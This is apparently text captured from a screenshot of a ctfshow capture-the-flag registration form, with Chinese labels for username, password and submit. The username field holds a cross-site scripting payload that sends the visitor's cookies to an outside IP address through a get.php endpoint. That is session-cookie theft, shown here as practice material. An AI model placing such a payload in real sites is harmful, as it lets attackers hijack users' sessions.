 欢迎你注册ctfshow
用户名 <script>document.location.href="http://47.120.30.170/get.php?cookie="+document.cookie</script>
密码 •••••• 密码必须大于6位
重复密码 •••••• 密码必须大于6位
立即提交 重置